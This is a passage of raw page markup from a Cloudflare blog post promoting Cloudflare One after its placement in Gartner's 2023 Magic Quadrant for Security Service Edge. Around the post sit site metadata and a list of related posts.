href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-browser-isolation/\&quot;&gt;isolate sites&lt;/a&gt; on the fly, choosing to only isolate unknown destinations or providing contractors with an agentless workstation. Security teams can add additional protection like blocking copy-paste or printing.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;security-beyond-the-sse\&quot;&gt;Security beyond the SSE&lt;/h3&gt;\n      &lt;a href=\&quot;#security-beyond-the-sse\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Many of the customers who talk to us about their SSE goals are not ready to begin adopting every security service in the category from Day 1. Instead, they tend to have strategic SSE goals and tactical immediate problems. That’s fine. We &lt;a href=\&quot;https://zerotrustroadmap.org/\&quot;&gt;can meet customers&lt;/a&gt; wherever they begin on their journey and sometimes that journey starts with pain points that sit just a bit outside of the current SSE definition. We can help in those areas, too.&lt;/p&gt;&lt;p&gt;Many of the types of attacks that an SSE model aims to prevent begin with email, but that falls outside of the traditional SSE definition. Attackers will target specific employees or entire workforces with phishing links or &lt;a href=\&quot;https://www.cloudflare.com/learning/ddos/glossary/malware/\&quot;&gt;malware&lt;/a&gt; that the default filtering available from email providers today miss.&lt;/p&gt;&lt;p&gt;We want to help customers stop these attacks at the inbox before SSE features like &lt;a href=\&quot;https://www.cloudflare.com/learning/dns/what-is-dns/\&quot;&gt;DNS&lt;/a&gt; or SWG filtering need to apply. Cloudflare One includes &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/email-security/\&quot;&gt;industry-leading email security&lt;/a&gt; through our Area 1 product to protect teams regardless of their email provider. Area 1 is not just a standalone solution bundled into our SSE; Cloudflare Zero Trust &lt;a href=\&quot;/email-link-isolation/\&quot;&gt;features work better together&lt;/a&gt; alongside Area 1. Suspicious emails can open links in an isolated browser, for example, to give customers a &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-defense-in-depth/\&quot;&gt;defense-in-depth security model&lt;/a&gt; without the risk of more IT help desk tickets.&lt;/p&gt;&lt;p&gt;Cloudflare One customers can also take advantage of another &lt;a href=\&quot;/cloudflare-waap-named-leader-gartner-magic-quadrant-2022/\&quot;&gt;Gartner-recognized platform in Cloudflare&lt;/a&gt;, our application security suite. Cloudflare’s industry-leading &lt;a href=\&quot;https://www.cloudflare.com/learning/security/what-is-web-application-security/\&quot;&gt;application security&lt;/a&gt; features, like our &lt;a href=\&quot;https://www.cloudflare.com/learning/ddos/glossary/web-application-firewall-waf/\&quot;&gt;Web Application Firewall&lt;/a&gt; and &lt;a href=\&quot;https://www.cloudflare.com/learning/ddos/ddos-mitigation/\&quot;&gt;DDoS mitigation service&lt;/a&gt;, can be deployed in-line with our &lt;a href=\&quot;https://www.cloudflare.com/learning/security/glossary/what-is-zero-trust/\&quot;&gt;Zero Trust security features&lt;/a&gt;. Teams can add bot management alerts, &lt;a href=\&quot;https://www.cloudflare.com/application-services/products/api-gateway/\&quot;&gt;API protection&lt;/a&gt;, and faster caching to their internal tools with a single click.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;why-cloudflare\&quot;&gt;Why Cloudflare?&lt;/h2&gt;\n      &lt;a href=\&quot;#why-cloudflare\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;Over 10,000 organizations trust Cloudflare One to connect and secure their &lt;a href=\&quot;https://www.cloudflare.com/plans/enterprise/\&quot;&gt;enterprise&lt;/a&gt;. Cloudflare One helps protect and accelerate teams from the world’s largest IT organization, the US Federal Government, to thousands of small groups who rely on our free plan. A couple of months ago we spoke with customers as part of our &lt;a href=\&quot;https://www.cloudflare.com/cio-week/\&quot;&gt;CIO Week&lt;/a&gt; to listen to the reasons they select Cloudflare One. Their feedback followed a few &lt;a href=\&quot;/why-cios-select-cloudflare-one/\&quot;&gt;consistent themes&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;&lt;b&gt;1) Cloudflare One delivers more complete security&lt;/b&gt;Nearly every SSE vendor offers improved security compared to a traditional &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/castle-and-moat-network-security/\&quot;&gt;castle-and-moat model&lt;/a&gt;, but that is a low bar. We built the security features in Cloudflare One to be best in class. Our industry-leading &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/access/\&quot;&gt;access control solution&lt;/a&gt; provides more built-in options to control who can connect to the tools that power your business.&lt;/p&gt;&lt;p&gt;We partner leading identity providers and endpoint protection platforms, like &lt;a href=\&quot;/cloudflare-partners-with-microsoft-to-protect-joint-customers-with-global-zero-trust-network/\&quot;&gt;Microsoft&lt;/a&gt; and &lt;a href=\&quot;/cloudflare-crowdstrike-partnership/\&quot;&gt;CrowdStrike&lt;/a&gt;, to provide a Zero Trust VPN replacement that is better than anything else on the market. On the outbound filtering side, every filtering option relies on threat intelligence gathered and curated by &lt;a href=\&quot;/introducing-cloudforce-one-threat-operations-and-threat-research/\&quot;&gt;Cloudforce One&lt;/a&gt;, our dedicated threat research team.&lt;/p&gt;&lt;p&gt;&lt;b&gt;2) Cloudflare One makes your team faster&lt;/b&gt;Cloudflare One accelerates your end users from the first moment they connect to the Internet by starting with the &lt;a href=\&quot;https://1.1.1.1/\&quot;&gt;world’s fastest DNS resolver&lt;/a&gt;. End users send those DNS queries and establish connectivity over a secure tunnel optimized based on feedback from the millions of users who rely on our popular &lt;a href=\&quot;/1111-warp-better-vpn/\&quot;&gt;consumer forward proxy&lt;/a&gt;. Entire sites connect through a variety of tunnel options to Cloudflare’s network where we are the &lt;a href=\&quot;/network-performance-update-developer-week/\&quot;&gt;fastest connectivity provider&lt;/a&gt; for the most number of the world’s 3,000 largest networks.&lt;/p&gt;&lt;p&gt;We compete and measure ourselves against pure connectivity providers. When we measure ourselves against pure SSE providers, like Zscaler, &lt;a href=\&quot;/network-performance-update-cio-edition/\&quot;&gt;we significantly outperform&lt;/a&gt; by 38% to 59% depending on use case.&lt;/p&gt;&lt;p&gt;&lt;b&gt;3) Cloudflare One is easier to manage&lt;/b&gt;The Cloudflare Zero Trust products are unique in the SSE market in that we offer a &lt;a href=\&quot;https://www.cloudflare.com/plans/free/\&quot;&gt;free plan&lt;/a&gt; that covers nearly every feature. We make these services available at no cost to groups of up to 50 users because we believe that security on the Internet should be accessible to anyone on any budget.&lt;/p&gt;&lt;p&gt;A consequence of that commitment is that we built products that have to be easy to use. Unlike other SSE providers who only sell to the enterprise and can rely on large systems integrators for deployment, we had to create a solution that any team could deploy. From &lt;a href=\&quot;/cloudflare-zero-trust-for-galileo-and-athenian/\&quot;&gt;human rights organizations&lt;/a&gt; without full-time IT departments to &lt;a href=\&quot;/startup-program-v2/\&quot;&gt;start ups&lt;/a&gt; who want to spend more time building and less time worrying about vulnerabilities.&lt;/p&gt;&lt;p&gt;We also know that administrators want more options than just an intuitive dashboard. We provide &lt;a href=\&quot;https://api.cloudflare.com/\&quot;&gt;API support&lt;/a&gt; for managing every Cloudflare One feature, and we maintain a &lt;a href=\&quot;https://developers.cloudflare.com/cloudflare-one/api-terraform/access-with-terraform/\&quot;&gt;Terraform provider&lt;/a&gt; for teams that need the option for peer reviewed configuration-as-code management.&lt;/p&gt;&lt;p&gt;&lt;b&gt;4) Cloudflare One is the most cost-efficient comprehensive SASE offering&lt;/b&gt;Cloudflare is responsible for delivering and securing millions of websites on the Internet every day. To support that volume of traffic, we had to &lt;a href=\&quot;/cloudflares-gen-x-servers-for-an-accelerated-future/\&quot;&gt;build our network&lt;/a&gt; for scale and &lt;a href=\&quot;/extending-the-life-of-hardware/\&quot;&gt;cost-efficiency&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;The largest enterprises’ internal network traffic does not (yet) match the volume of even moderately popular Internet properties. When those teams send traffic to Cloudflare One, we rely on the same hardware and the same data centers that power our &lt;a href=\&quot;https://www.cloudflare.com/application-services/\&quot;&gt;application services&lt;/a&gt; business to apply security and networking features. As a result, we can help deliver comprehensive security to any team at a price point that is made possible by our existing investment in our network.&lt;/p&gt;&lt;p&gt;&lt;b&gt;5) Cloudflare can be your single, consolidated security vendor&lt;/b&gt;Cloudflare One is only the most recent part of the Cloudflare platform to be recognized in industry analyst reports. In 2022 Gartner named Cloudflare a Leaderin &lt;a href=\&quot;/cloudflare-waap-named-leader-gartner-magic-quadrant-2022/\&quot;&gt;Web Application and API Protection (WAAP)&lt;/a&gt;. When customers select Cloudflare to solve their SSE challenges, they have the opportunity to add best-in-class solutions all from the same vendor.&lt;/p&gt;&lt;p&gt;Dozens of &lt;a href=\&quot;https://www.cloudflare.com/analysts/\&quot;&gt;independent analyst firms&lt;/a&gt; continue to recognize Cloudflare for our ability to deliver results to our customers on services ranging from &lt;a href=\&quot;https://www.cloudflare.com/ddos/\&quot;&gt;DDoS protection&lt;/a&gt;, &lt;a href=\&quot;https://www.cloudflare.com/cdn/\&quot;&gt;CDN&lt;/a&gt; and &lt;a href=\&quot;https://www.cloudflare.com/learning/serverless/glossary/what-is-edge-computing/\&quot;&gt;edge computing&lt;/a&gt; to &lt;a href=\&quot;https://www.cloudflare.com/application-services/products/bot-management/\&quot;&gt;bot management&lt;/a&gt;.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;whats-next\&quot;&gt;What’s next?&lt;/h2&gt;\n      &lt;a href=\&quot;#whats-next\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;When customers choose Cloudflare One, they trust our network to secure the most sensitive aspects of their enterprise without slowing down their business. We are grateful to the more than 10,000 organizations who have selected us as their vendor in the last five years, from small teams on our free plan to &lt;a href=\&quot;https://www.cloudflare.com/nl-nl/case-studies/\&quot;&gt;Fortune 500 companies&lt;/a&gt; and &lt;a href=\&quot;/helping-keep-governments-safe-and-secure/\&quot;&gt;government agencies&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;Today’s announcement only accelerates the momentum in Cloudflare One. We are focused on building the next wave of security and connectivity features our customers need to focus on their own mission. We’re going to keep going faster to help more and more organizations. Want to get started on that journey with us? Let us know &lt;a href=\&quot;https://www.cloudflare.com/products/zero-trust/plans/enterprise/\&quot;&gt;here&lt;/a&gt; and we’ll reach out.&lt;/p&gt;&lt;p&gt;Gartner, “Magic Quadrant for Security Service Edge”, Analyst(s): Charlie Winckless, Aaron McQuaid, John Watts, Craig Lawson, Thomas Lintemuth, Dale Koeppen, April 10, 2023.&lt;/p&gt;&lt;p&gt;......&lt;/p&gt;&lt;p&gt;&lt;sup&gt;1&lt;/sup&gt;&lt;a href=\&quot;https://www.gartner.com/en/information-technology/glossary/security-service-edge-sse\&quot;&gt;https://www.gartner.com/en/information-technology/glossary/security-service-edge-sse&lt;/a&gt;&lt;/p&gt;&lt;p&gt;GARTNER is a registered trademark and service mark of Gartner and Magic Quadrant is a registered trademark of Gartner, Inc. and/or its affiliates in the U.S. and internationally and are used herein with permission. All rights reserved.Gartner does not endorse any vendor, product or service depicted in its research publications and does not advise technology users to select only those vendors with the highest ratings or other designation. Gartner research publications consist of the opinions of Gartner’s research organization and should not be construed as statements of fact. Gartner disclaims all warranties, expressed or implied, with respect to this research, including any warranties of merchantability or fitness for a particular purpose.&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2023-04-13T16:13:42.000+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-12-11T20:16:34.300Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3RQGJwWVrXLV07OQeK5zaK/c6695f93047f1e2b6b5ee46f4312d08a/cloudflare-sse-gartner-magic-quadrant.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;41sgHc8qY4N0DiEEGw3eRq&quot;],&quot;name&quot;:[0,&quot;Gartner&quot;],&quot;slug&quot;:[0,&quot;gartner&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Sam Rhea&quot;],&quot;slug&quot;:[0,&quot;sam&quot;],&quot;bio&quot;:[0,&quot; &quot;],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/2U8kgggIwXALYQIRjBDjyp/f71c76bd477134eab95f46d29136f902/sam.png&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@LakeAustinBlvd&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Cloudflare Zero Trust named to Gartner® Magic Quadrant™ for Security Service Edge.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;Cloudflare One named in Gartner® Magic Quadrant™ for Security Service Edge Config&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;No Page for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;No Page for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/cloudflare-sse-gartner-magic-quadrant&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0],&quot;description&quot;:[0],&quot;imgPreview&quot;:[0,&quot;&quot;]}],&quot;publicly_index&quot;:[0,true]}]]],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;MorePosts&quot;,&quot;value&quot;:true}" await-children><div class="w-100 bt-l b--gray8"><h3 data-testid="more-posts-title" class="orange fw5 f4 ph3 mt4">MORE POSTS</h3></div><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-05-07T14:00:20.000+01:00">May 07, 2024  1:00 PM</p><a href="/unified-risk-posture/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Introducing Cloudflare for Unified Risk Posture</h6></a><p class="gray1 lh-copy">Cloudflare for Unified Risk Posture, a new suite of cybersecurity risk management capabilities built on our global network, can help enterprises with automated and dynamic risk posture enforcement across their expanding attack surface<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/james-chang/" class="fw5 f2 black no-underline">James Chang</a></div></li><li class="list flex items-center"><div class="author-name-tooltip"><span class="fw5 f2 black no-underline">, </span><a href="/author/andrew-meyer/" class="fw5 f2 black no-underline">Andrew Meyer</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/risk-management/" class="no-underline f1 fw2 blue3 underline-hover">Risk Management</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/sase/" class="no-underline f1 fw2 blue3 underline-hover">SASE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/crowdstrike/" class="no-underline f1 fw2 blue3 underline-hover">CrowdStrike</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/connectivity-cloud/" class="no-underline f1 fw2 blue3 underline-hover">Connectivity Cloud</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-04-18T15:58:23.000+01:00">April 18, 2024  2:58 PM</p><a href="/cloudflare-sse-gartner-magic-quadrant-2024/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Cloudflare named in 2024 Gartner® Magic Quadrant™ for Security Service Edge</h6></a><p class="gray1 lh-copy">Gartner has once again named Cloudflare to the Gartner® Magic Quadrant™ for Security Service Edge (SSE) report<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/sam/" class="fw5 f2 black no-underline">Sam Rhea</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/cloudflare-one/" class="no-underline f1 fw2 blue3 underline-hover">Cloudflare One</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/zero-trust/" class="no-underline f1 fw2 blue3 underline-hover">Zero Trust</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/security-service-edge/" class="no-underline f1 fw2 blue3 underline-hover">Security Service Edge</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/sse/" class="no-underline f1 fw2 blue3 underline-hover">SSE</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a href="/tag/gartner/" class="no-underline f1 fw2 blue3 underline-hover">Gartner</a></div></div></article><article data-testid="more-posts-article" class="w-100 w-100-m ph3 mb4"><p class="f3 fw5 gray1" data-iso-date="2024-03-07T14:00:43.000+00:00">March 07, 2024  2:00 PM</p><a href="/free-network-monitoring-for-enterprise/" class="no-underline gray1 f4 fw5"><h6 class="gray1 f4 fw5 mt2">Free network flow monitoring for all enterprise customers</h6></a><p class="gray1 lh-copy">Today, we’re excited to announce that a free version of Cloudflare’s network flow monitoring product, Magic Network Monitoring, is now available to all Enterprise Customers<!-- -->...</p><ul class="flex pl0 fw6 f2"><span>By<!-- --> </span><li class="list flex items-center"><div class="author-name-tooltip"><a href="/author/chris-draper/" class="fw5 f2 black no-underline">Chris Draper</a></div></li></ul><div class="flex flex-row flex-wrap"><div><a href="/tag/security-week/" class="no-underline f1 fw2 blue3 underline-hover">Security Week</a></div><div><span class="f1 fw2 blue3 no-underline underline-hover">, </span><a 